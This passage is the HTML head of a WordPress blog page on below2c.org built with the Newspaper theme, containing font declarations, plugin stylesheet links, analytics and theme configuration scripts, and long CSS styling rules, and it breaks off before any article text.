                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
                        }

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
                                unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
                        }
                
  </style>
  <link rel="stylesheet" id="css-focuswp-css" href="/wp-content/plugins/focus-slider/assets/css/focuswp.css" type="text/css" media="all">
  <link rel="stylesheet" id="js_composer_front-css" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-legacy-framework-front-style-css" href="/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-standard-pack-framework-front-style-css" href="/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-demo-style-css" href="/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/politics/demo_style.css" type="text/css" media="all">
  <link rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css" type="text/css" media="all">
  <script type="text/javascript" src="/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js" id="monsterinsights-frontend-script-js"></script>
  <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id="monsterinsights-frontend-script-js-extra">
  /* <![CDATA[ */
  var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/below2c.org","hash_tracking":"false","v4_id":"G-1M3BEXVPCN"};/* ]]> */
  </script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&property=5ee0db2c84a278001200faed" id="googleanalytics-platform-sharethis-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/11419">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortlink" href="/?p=11419">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbelow2c.org%2F2015%2F09%2Fwhy-is-harper-afraid-of-so-many-things%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbelow2c.org%2F2015%2F09%2Fwhy-is-harper-afraid-of-so-many-things%2F&format=xml">
  <style type="text/css">
  .feedzy-rss-link-icon:after {
        content: url("/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
        margin-left: 3px;
  }
  </style>
  <script>
        window.tdb_globals = {"wpRestNonce":"be51cd0d5c","wpRestUrl":"https:\/\/below2c.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
  </script>
  <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
  </style>
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            //td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

                if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

                if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var tdc_is_installed="yes";
  var td_ajax_url="https:\/\/below2c.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
  var td_get_template_directory_uri="https:\/\/below2c.org\/wp-content\/plugins\/td-composer\/legacy\/common";
  var tds_snap_menu="snap";
  var tds_logo_on_sticky="show_header_logo";
  var tds_header_style="11";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var td_user_incorrect="Username incorrect!";
  var td_email_user_empty="Email or username empty!";
  var td_pass_empty="Pass empty!";
  var td_pass_pattern_incorrect="Invalid Pass Pattern!";
  var td_retype_pass_incorrect="Retyped Pass incorrect!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_theme_color_site_wide="#4393d2";
  var tds_smart_sidebar="enabled";
  var tdThemeName="Newspaper";
  var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
  var td_magnific_popup_translation_tNext="Next (Right arrow key)";
  var td_magnific_popup_translation_tCounter="%curr% of %total%";
  var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
  var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
  var tdBlockNonce="1f3972752a";
  var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
  var tdb_modal_confirm="Save";
  var tdb_modal_cancel="Cancel";
  var tdb_modal_confirm_alt="Yes";
  var tdb_modal_cancel_alt="No";
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script>
  <style>
    
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4393d2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4393d2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4393d2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #4393d2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4393d2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4393d2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4393d2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
        background-color: #4393d2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4393d2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #4393d2;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(67, 147, 210, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
        
    }
    
        #td-mobile-nav,
        #td-mobile-nav .wpb_button,
        .td-search-wrap-mob {
                font-family:Montserrat;
        
        }


        
    .td-page-title,
    .td-category-title-holder .td-page-title {
        font-family:Montserrat;
        
    }
    
    body, p {
        font-family:Lato;
        
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4393d2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4393d2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #fc3f44;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #fc3f44;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #4393d2;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
        
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
        font-size:16px;
        
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
        
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
        font-size:15px;
        
    }
    
        .td_module_wrap .td-module-title {
                font-family:Montserrat;
        
        }
    
        .td_block_trending_now .entry-title,
        .td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
                font-family:Montserrat;
        
        }
    
        .post .td-post-header .entry-title {
                font-family:Montserrat;
        
        }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
        font-family:Montserrat;
        font-size:16px;
        
    }
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
